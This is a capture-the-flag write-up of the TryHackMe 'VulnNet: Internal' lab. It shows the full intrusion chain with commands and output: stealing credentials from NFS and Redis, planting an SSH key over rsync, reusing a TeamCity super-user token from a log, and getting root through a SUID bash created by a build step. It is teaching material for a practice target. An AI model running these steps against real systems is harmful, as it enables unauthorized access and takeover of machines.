THM Writeup – VulnNet: Internal

VulnNet Entertainment learns from its mistakes, and now they have something new for you…
VulnNet Entertainment is a company that learns from its mistakes. They quickly realized that they can’t make a properly secured web application so they gave up on that idea. Instead, they decided to set up internal services for business purposes. As usual, you’re tasked to perform a penetration test of their network and report your findings.
This machine was designed to be quite the opposite of the previous machines in this series and it focuses on internal services. It’s supposed to show you how you can retrieve interesting information and use it to gain system access. Report your findings by submitting the correct flags.
Add IP address to your hosts file:
echo '10.10.155.3 internal.thm' >> /etc/hostsScan the target machine – find open ports first:
nmap -n -Pn -sS -p- --open -min-rate 5000 -vvv internal.thm
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 64
111/tcp open rpcbind syn-ack ttl 64
139/tcp open netbios-ssn syn-ack ttl 64
445/tcp open microsoft-ds syn-ack ttl 64
873/tcp open rsync syn-ack ttl 64
2049/tcp open nfs syn-ack ttl 64
6379/tcp open redis syn-ack ttl 64
41839/tcp open unknown syn-ack ttl 64
46033/tcp open unknown syn-ack ttl 64
46451/tcp open unknown syn-ack ttl 64
59225/tcp open unknown syn-ack ttl 64Get more details about open ports:
nmap -T4 -A -p 22,111,139,445,873,2049,6379,41839,46033,46451,59225 internal.thm
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 5e:27:8f:48:ae:2f:f8:89:bb:89:13:e3:9a:fd:63:40 (RSA)
| 256 f4:fe:0b:e2:5c:88:b5:63:13:85:50:dd:d5:86:ab:bd (ECDSA)
|_ 256 82:ea:48:85:f0:2a:23:7e:0e:a9:d9:14:0a:60:2f:ad (EdDSA)
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100003 3 2049/udp nfs
| 100003 3,4 2049/tcp nfs
| 100005 1,2,3 37173/udp mountd
| 100005 1,2,3 41839/tcp mountd
| 100021 1,3,4 46451/tcp nlockmgr
| 100021 1,3,4 51582/udp nlockmgr
| 100227 3 2049/tcp nfs_acl
|_ 100227 3 2049/udp nfs_acl
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP)
873/tcp open rsync (protocol version 31)
2049/tcp open nfs_acl 3 (RPC #100227)
6379/tcp open redis Redis key-value store
41839/tcp open mountd 1-3 (RPC #100005)
46033/tcp open mountd 1-3 (RPC #100005)
46451/tcp open nlockmgr 1-4 (RPC #100021)
59225/tcp open mountd 1-3 (RPC #100005)Let’s start with NFS – list the NFS shares:
root@ip-10-10-246-183:~# showmount -e internal.thm
Export list for internal.thm:
/opt/conf *Mount the share we found:
root@ip-10-10-246-183:~# mount -t nfs internal.thm:/opt/conf /mnt/ -nolockList file and directories:
root@ip-10-10-246-183:~# ls -la /mnt/
total 36
drwxr-xr-x 9 root root 4096 Feb 2 2021 .
drwxr-xr-x 23 root root 4096 Feb 8 12:39 ..
drwxr-xr-x 2 root root 4096 Feb 2 2021 hp
drwxr-xr-x 2 root root 4096 Feb 2 2021 init
drwxr-xr-x 2 root root 4096 Feb 2 2021 opt
drwxr-xr-x 2 root root 4096 Feb 2 2021 profile.d
drwxr-xr-x 2 root root 4096 Feb 2 2021 redis
drwxr-xr-x 2 root root 4096 Feb 2 2021 vim
drwxr-xr-x 2 root root 4096 Feb 2 2021 wildmidiI quickly checked all the files in all directories, found only 2 things:
- https://bugs.launchpad.net/ubuntu/+source/gdm3/+bug/1720250
- and password for redis – this is from config file:
requirepass "[REDACTED]"Internal flag
Let’s try to connect to redis database – first we have to install redis-server:
root@ip-10-10-246-183:~# redis-cli -h internal.thm -p 6379 -a [REDACTED]
internal.thm:6379>Great we are connected.
Get the Redis server info:
internal.thm:6379> info
# Server
redis_version:4.0.9
redis_git_sha1:00000000
redis_git_dirty:0
redis_build_id:9435c3c2879311f3
redis_mode:standalone
os:Linux 4.15.0-135-generic x86_64
arch_bits:64
. . .
executable:/usr/bin/redis-server
config_file:/etc/redis/redis.conf
. . .
# Keyspace
db0:keys=5,expires=0,avg_ttl=0So we obtained some information – there is 1 database that contains 5 keys
If you want to read more about redis hacking tips read this web.
Check what keys are in the database:
internal.thm:6379> keys *
1) "marketlist"
2) "authlist"
3) "tmp"
4) "int"
5) "internal flag"Nice we probably found internal flag – let’s get it:
internal.thm:6379> get "internal flag"
"THM{[REDACTED]}"Let’s check key number 2 authlist – sound interesting:
internal.thm:6379> get authlist
(error) WRONGTYPE Operation against a key holding the wrong kind of valueOk, we need to find out what type the key is and use correct command:
internal.thm:6379> type authlist
list
internal.thm:6379> lrange authlist 0 -1
1) "QXV0aG9yaXphdGlvbiBmb3IgcnN5bmM6[REDACTED]3N3b3JkIEhjZzNIUDY3QFRXQEJjNzJ2Cg=="
2) "QXV0aG9yaXphdGlvbiBmb3IgcnN5bmM6[REDACTED]3N3b3JkIEhjZzNIUDY3QFRXQEJjNzJ2Cg=="
3) "QXV0aG9yaXphdGlvbiBmb3IgcnN5bmM6[REDACTED]3N3b3JkIEhjZzNIUDY3QFRXQEJjNzJ2Cg=="
4) "QXV0aG9yaXphdGlvbiBmb3IgcnN5bmM6[REDACTED]3N3b3JkIEhjZzNIUDY3QFRXQEJjNzJ2Cg=="Hm, we have 4 Base64 encoded strings – if you look “closer” you’ll notice all 4 are identical 🙂
So decode the string:
root@ip-10-10-246-183:~# echo 'QXV0aG9yaXphdGlvbiBmb3IgcnN5bmM6[REDACTED]3N3b3JkIEhjZzNIUDY3QFRXQEJjNzJ2Cg==' | base64 -d
Authorization for rsync://rsync-connect@127.0.0.1 with password [REDACTED]This is awesome, we have password for rsync service – save it for later.
Service flag
Now let’s check out samba protocol.
Download enumeraiton script for samba and make it executable:
root@ip-10-10-246-183:~# wget https://raw.githubusercontent.com/CiscoCXSecurity/enum4linux/master/enum4linux.pl
--2022-02-08 13:42:09-- https://raw.githubusercontent.com/CiscoCXSecurity/enum4linux/master/enum4linux.pl
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.108.133, 185.199.109.133, 185.199.110.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.108.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 42963 (42K) [text/plain]
Saving to: \u2018enum4linux.pl\u2019
enum4linux.pl 100%[===================>] 41.96K --.-KB/s in 0.03s
2022-02-08 13:42:09 (1.23 MB/s) - \u2018enum4linux.pl\u2019 saved [42963/42963]
root@ip-10-10-246-183:~# chmod +x enum4linux.plList possible users:
root@ip-10-10-246-183:~# ./enum4linux.pl -U internal.thm
. . .
=========================================( Target Information )=========================================
Target ........... internal.thm
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
============================( Enumerating Workgroup/Domain on internal.thm )============================
[+] Got domain/workgroup name: WORKGROUP
===================================( Session Check on internal.thm )===================================
[+] Server internal.thm allows sessions using username '', password ''
. . .The best information is this one – Server internal.thm allows sessions using username ”, password ”
List shares:
root@ip-10-10-246-183:~# ./enum4linux.pl -S internal.thm
=================================( Share Enumeration on internal.thm )=================================
WARNING: The "syslog" option is deprecated
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
shares Disk VulnNet Business Shares
IPC$ IPC IPC Service (vulnnet-internal server (Samba, Ubuntu))
. . .
[+] Attempting to map shares on internal.thm
//internal.thm/print$ Mapping: DENIED Listing: N/A Writing: N/A
//internal.thm/shares Mapping: OK Listing: OK Writing: N/A
. . .Connect to the share:
root@ip-10-10-246-183:~# smbclient //internal.thm/shares
WARNING: The "syslog" option is deprecated
Enter WORKGROUP\root's password:
Try "help" to get a list of possible commands.
smb: \>And we are connected to smb without credentials.
List files and directories:
smb: \> ls
. D 0 Tue Feb 2 09:20:09 2021
.. D 0 Tue Feb 2 09:28:11 2021
temp D 0 Sat Feb 6 11:45:10 2021
data D 0 Tue Feb 2 09:27:33 2021
11309648 blocks of size 1024. 3276564 blocks availableGo to data directory and check content of data.txt:
smb: \> cd data
smb: \data\> ls
. D 0 Tue Feb 2 09:27:33 2021
.. D 0 Tue Feb 2 09:20:09 2021
data.txt N 48 Tue Feb 2 09:21:18 2021
business-req.txt N 190 Tue Feb 2 09:27:33 2021
11309648 blocks of size 1024. 3276564 blocks available
smb: \data\> more data.txt
Purge regularly data that is not needed anymoreTo quit press q 😉
Check content of business-req.txt
smb: \data\> more business-req.txt
We just wanted to remind you that we\u2019re waiting for the DOCUMENT you agreed to send us so we can complete the TRANSACTION we discussed.
If you have any questions, please text or phone us.Ok, we found nothing of interest.
Go to temp directory and list files there:
smb: \data\> cd ../temp
smb: \temp\> ls
. D 0 Sat Feb 6 11:45:10 2021
.. D 0 Tue Feb 2 09:20:09 2021
services.txt N 38 Sat Feb 6 11:45:09 2021
11309648 blocks of size 1024. 3276564 blocks availableGreat, we probably found the service flag.
Check it out:
smb: \temp\> more services.txt
THM{[REDACTED]}User flag
Now let’s explore rsync service.
Try to list available directories:
root@ip-10-10-246-183:~# rsync internal.thm::
files Necessary home interactionList files in the share – as password use the “string” [REDACTED] we found as a key in redis database and base64 decoded it:
root@ip-10-10-246-183:~# rsync -av rsync://rsync-connect@internal.thm/files
Password:
. . .
-rw-r--r-- 0 2018/02/12 19:09:01 sys-internal/.config/lxsession/Lubuntu/autostart
-rw-rw-r-- 2,402 2021/02/01 12:53:20 sys-internal/.config/lxsession/Lubuntu/desktop.conf
drwx------ 4,096 2021/02/01 12:53:57 sys-internal/.config/lxterminal
-rw------- 1,418 2021/02/01 12:54:34 sys-internal/.config/lxterminal/lxterminal.conf
drwxrwxr-x 4,096 2021/02/01 12:53:20 sys-internal/.config/openbox
-rw-r--r-- 29,888 2018/02/12 19:09:01 sys-internal/.config/openbox/lubuntu-rc.xml
drwx------ 4,096 2021/02/01 12:53:26 sys-internal/.config/pcmanfm
drwx------ 4,096 2021/02/06 12:26:28 sys-internal/.config/pcmanfm/lubuntu
-rw-rw-r-- 374 2021/02/01 12:53:26 sys-internal/.config/pcmanfm/lubuntu/desktop-items-0.conf
-rw-rw-r-- 416 2021/02/06 12:26:27 sys-internal/.config/pcmanfm/lubuntu/pcmanfm.conf
. . .This looks like sys-internal user’s home directory.
The easiest thing we can do is to generate a keypair (private-public key) and upload the public key to sys-internal‘s authorized_keys directory:
root@ip-10-10-246-183:~# ssh-keygen -f sys-internal
Generating public/private rsa key pair.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in sys-internal.
Your public key has been saved in sys-internal.pub.
The key fingerprint is:
SHA256:36UTSR3+lfcsUMPSkTyAHmXrIBwe/fjati64GhoKFA8 root@ip-10-10-246-183
The key's randomart image is:
+---[RSA 2048]----+
| o. o+==o |
| o o+..=*o.|
| E +..++.ooo|
| + .o+.o o+|
| . . S .+ o +|
|. . ..+ . |
|. . . ..o+ |
| . . o .. o o. |
| . . .... +o. |
+----[SHA256]-----+Now upload it:
root@ip-10-10-246-183:~# rsync -v sys-internal.pub rsync://rsync-connect@internal.thm/files/sys-internal/.ssh/authorized_keys
Password:
sys-internal.pub
sent 501 bytes received 35 bytes 63.06 bytes/sec
total size is 403 speedup is 0.75Change private key permissions and connect via SSH:
root@ip-10-10-246-183:~# chmod 600 sys-internal
root@ip-10-10-246-183:~# ssh sys-internal@internal.thm -i sys-internal
The authenticity of host 'internal.thm (10.10.155.3)' can't be established.
ECDSA key fingerprint is SHA256:0ysriVjo72WRJI6UecJ9s8z6QHPNngSiMUKWFTO6Vr4.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added 'internal.thm,10.10.155.3' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 18.04 LTS (GNU/Linux 4.15.0-135-generic x86_64)
sys-internal@vulnnet-internal:~$Now read the user flag:
sys-internal@vulnnet-internal:~$ cat user.txt
THM{[REDACTED]}Root flag
Now we need to find privilege escalation vector.
Download linpeas.sh and transfer it to the target machine:
Attacking machine:
python3 -m http.serverTarget machine:
wget http://<attacking-machine-ip>:8000/linpeas.shOR instead of those 2 command you can do:
scp -i sys-internal linpeas.sh sys-internal@internal.thm:/tmpMake it executable, run it and review the log when it’s done:
chmod +x linpeas.sh
sh linpeas.sh | tee -a linpeas.log
less -R linpeas.logI noticed this:
[+] Unexpected folders in root
/lost+found
/TeamCityLet’s check /TeamCity directory:
sys-internal@vulnnet-internal:~$ cd /TeamCity/
sys-internal@vulnnet-internal:/TeamCity$ ls -lA
total 68
drwxr-xr-x 2 root root 4096 Feb 6 2021 bin
-rw-r--r-- 1 root root 0 Feb 6 2021 BUILD_85899
drwxr-xr-x 13 root root 4096 Feb 9 08:14 buildAgent
drwxr-xr-x 3 root root 4096 Feb 9 08:17 conf
drwxr-xr-x 5 root root 4096 Feb 6 2021 devPackage
drwxr-xr-x 2 root root 4096 Feb 6 2021 lib
drwxr-xr-x 2 root root 4096 Feb 6 2021 licenses
drwxr-xr-x 2 root root 4096 Feb 9 08:17 logs
-rw-r--r-- 1 root root 355 Feb 6 2021 service.properties
-rw-r--r-- 1 root root 994 Feb 6 2021 TeamCity-readme.txt
drwxr-xr-x 5 root root 4096 Feb 9 08:17 temp
-rw-r--r-- 1 root root 16984 Feb 6 2021 Tomcat-running.txt
drwxr-xr-x 3 root root 4096 Feb 6 2021 webapps
drwxr-x--- 3 root root 4096 Feb 6 2021 workCheck the content of TeamCity-readme.txt:
sys-internal@vulnnet-internal:/TeamCity$ less TeamCity-readme.txt
. . .
By default, TeamCity will run in your browser on `http://localhost:80/` (Windows) or `http://localhost:8111/` (Linux, macOS). If you cannot access the default URL, try these Troubleshooting tips: https://www.jetbrains.com/help/teamcity/installing-and-configuring-the-teamcity-server.html#Troubleshooting+TeamCity+Installation.
For evaluation purposes, we recommend running both server and agent. If you need to run only the TeamCity server, execute:
* On Windows: `.\bin\teamcity-server.bat start`
* On Linux and macOS: `./bin/teamcity-server.sh start`
. . .Ok, we found out that TeamCity is something that runs on port 8111 since we are on Linux.
Now check logs/ directory:
sys-internal@vulnnet-internal:/TeamCity$ cd logs/
sys-internal@vulnnet-internal:/TeamCity/logs$ ls -lA
total 416
-rw-r----- 1 root root 12493 Feb 6 2021 catalina.2021-02-06.log
-rw-r----- 1 root root 8132 Feb 7 2021 catalina.2021-02-07.log
-rw-r----- 1 root root 6037 Feb 9 08:17 catalina.2022-02-09.log
-rw-r--r-- 1 root root 153169 Feb 9 08:17 catalina.out
-rw-r----- 1 root root 0 Feb 6 2021 host-manager.2021-02-06.log
-rw-r----- 1 root root 0 Feb 7 2021 host-manager.2021-02-07.log
-rw-r----- 1 root root 0 Feb 9 08:14 host-manager.2022-02-09.log
-rw-r----- 1 root root 0 Feb 6 2021 localhost.2021-02-06.log
-rw-r----- 1 root root 0 Feb 7 2021 localhost.2021-02-07.log
-rw-r----- 1 root root 0 Feb 9 08:14 localhost.2022-02-09.log
-rw-r----- 1 root root 0 Feb 6 2021 manager.2021-02-06.log
-rw-r----- 1 root root 0 Feb 7 2021 manager.2021-02-07.log
-rw-r----- 1 root root 0 Feb 9 08:14 manager.2022-02-09.log
-rw-r----- 1 root root 884 Feb 7 2021 teamcity-activities.log
-rw-r----- 1 root root 865 Feb 6 2021 teamcity-auth.log
-rw-r----- 1 root root 1272 Feb 9 08:21 teamcity-cleanup.log
-rw-r----- 1 root root 520 Feb 9 08:18 teamcity-diagnostics.log
-rw-r----- 1 root root 6978 Feb 6 2021 teamcity-javaLogging-2021-02-06.log
-rw-r----- 1 root root 3431 Feb 7 2021 teamcity-javaLogging-2021-02-07.log
-rw-r----- 1 root root 2742 Feb 9 08:22 teamcity-javaLogging-2022-02-09.log
-rw-r--r-- 1 root root 0 Feb 9 08:14 teamcity.lock
-rw-r----- 1 root root 3600 Feb 9 08:20 teamcity-mavenServer.log
-rw-r----- 1 root root 156 Feb 7 2021 teamcity-nodes.log
-rw-r----- 1 root root 1288 Feb 9 08:19 teamcity-notifications.log
-rw-r--r-- 1 root root 4 Feb 9 08:15 teamcity.pid
-rw-r----- 1 root root 19540 Feb 9 08:21 teamcity-rest.log
-rw-r----- 1 root root 144155 Feb 9 08:22 teamcity-server.log
-rw-r----- 1 root root 784 Feb 7 2021 teamcity-tfs.log
-rw-r----- 1 root root 1876 Feb 9 08:19 teamcity-vcs.log
-rw-r--r-- 1 root root 464 Feb 9 08:14 teamcity-wrapper.log
-rw-r----- 1 root root 568 Feb 9 08:17 teamcity-ws.logWe can read only 4 of those files:
- catalina.out
- teamcity.lock
- teamcity.pid
- teamcity-wrapper.log
Start with catalina.out – this file is too big to read it, so display only last 10 lines, maybe we’ll find something interesting:
sys-internal@vulnnet-internal:/TeamCity/logs$ tail catalina.out
Java: 11.0.9.1, OpenJDK 64-Bit Server VM (11.0.9.1+1-Ubuntu-0ubuntu1.18.04, mixed mode, sharing), OpenJDK Runtime Environment (11.0.9.1+1-Ubuntu-0ubuntu1.18.04), Ubuntu; JVM parameters: --add-opens=jdk.management/com.sun.management.internal=ALL-UNNAMED -XX:+IgnoreUnrecognizedVMOptions --add-opens=java.base/java.lang=ALL-UNNAMED --add-opens=java.base/java.io=ALL-UNNAMED --add-opens=java.rmi/sun.rmi.transport=ALL-UNNAMED -Djava.util.logging.config.file=/TeamCity/conf/logging.properties -Djava.util.logging.manager=org.apache.juli.ClassLoaderLogManager -Djdk.tls.ephemeralDHKeySize=2048 -Djava.protocol.handler.pkgs=org.apache.catalina.webresources -Dorg.apache.catalina.security.SecurityListener.UMASK=0027 -Xmx1024m -Dteamcity.configuration.path=../conf/teamcity-startup.properties -Dlog4j.configuration=file:/TeamCity/bin/../conf/teamcity-server-log4j.xml -Dteamcity_logs=/TeamCity/bin/../logs -Djava.awt.headless=true -Dignore.endorsed.dirs= -Dcatalina.base=/TeamCity -Dcatalina.home=/TeamCity -Djava.io.tmpdir=/TeamCity/temp
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by com.thoughtworks.xstream.core.util.Fields (file:/TeamCity/webapps/ROOT/WEB-INF/lib/xstream-1.4.11.1-custom.jar) to field java.util.TreeMap.comparator
WARNING: Please consider reporting this to the maintainers of com.thoughtworks.xstream.core.util.Fields
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective access operations
WARNING: All illegal access operations will be denied in a future release
=======================================================================
TeamCity initialized, server UUID: 61907dff-244c-4220-b252-31de83974909, URL: http://localhost:8111
TeamCity is running in professional mode
[TeamCity] Super user authentication token: 4333[REDACTED]0317 (use empty username with the token as the password to access the server)Awesome, we found authentication token: 4333[REDACTED]0317
Ok, let’s make the server accessible from our attacking machine:
root@ip-10-10-246-183:~# ssh -L 5000:127.0.0.1:8111 sys-internal@internal.thm -i sys-internal -f -NOpen a browser and browse to http://127.0.0.1:5000

Now use the token we found as password and log in:

We are logged in as super user…
Now try to create a new project:

Create a Build configuration:

Click Build Steps -> Add build step:

In the next step select Command Line and write custom script:

There is number of ways how we could escalate our privileges (or read the root flag) at this point:
- create another root user
- change
/rootfolder permissions - create a bash reverse shell
- copy
root.txt(flag) from root directory to our user’s home directory - set our user sudo all without password
Click Run (upper right corner) to run the build in the build configuration we’ve just created – build is succeesful:

Now go back to terminal where you’re on the target machine and check /tmp directory:

Great, rootbash was created – it was created by root user and has the SUID flag set = we can execute it as root user and so become root user 🙂
sys-internal@vulnnet-internal:/TeamCity/logs$ /tmp/rootbash -p
rootbash-4.4# id
uid=1000(sys-internal) gid=1000(sys-internal) euid=0(root) egid=0(root) groups=0(root),24(cdrom),1000(sys-internal)
rootbash-4.4#As we can see, our effective permissions are root…
Read the root flag:
rootbash-4.4# cat /root/root.txt
THM{[REDACTED]}Do you like this writeup? Check out other THM Writeups.